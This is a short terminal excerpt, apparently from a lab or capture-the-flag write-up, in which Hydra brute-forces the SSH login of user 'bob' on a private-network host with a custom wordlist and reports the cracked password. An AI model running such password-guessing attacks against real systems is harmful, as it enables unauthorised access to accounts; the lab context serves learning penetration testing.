 ┌──(beafn28㉿kali)-[~]
└─$ hydra -l bob -P combinaciones.txt ssh://192.168.1.82
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-26 16:39:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3844 login tries (l:1/p:3844), ~241 tries per task
[DATA] attacking ssh://192.168.1.82:22/
[22][ssh] host: 192.168.1.82   login: bob   password: 2LWxmDsW0AE
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-26 16:39:11